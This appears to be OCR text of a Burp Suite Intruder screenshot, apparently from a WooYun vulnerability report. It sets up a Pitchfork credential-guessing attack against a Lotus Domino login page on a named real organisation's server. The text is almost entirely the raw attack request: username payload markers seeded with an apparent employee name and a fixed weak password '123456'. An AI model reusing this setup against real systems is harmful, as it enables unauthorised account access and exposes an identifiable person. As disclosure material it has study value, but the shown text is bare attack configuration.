 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack typ Pitchfork
POST /names.nsf?Login HTTP/1.1
Host: oa.glsc.com.cn:8084
Content-Length: 144
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.glsc.com.cn:8084
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.glsc.com.cn:8084/names.nsf?Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_c8e2f41fc3ff4da14e2b93251c9790a4=1448873582,1448937622; Hm_lpvt_c8e2f41fc3ff4da14e2b93251c9790a4=1448937636
%25%25ModDate=60025E182960C6DC&UsernameCN=§jiangzq§&MailDomain=glsc.com.cn&x=24&y=33&Password=123456&Username=§jiangzq§%40glsc.com.cn&RedirectTo=%2F
www.wooyun.org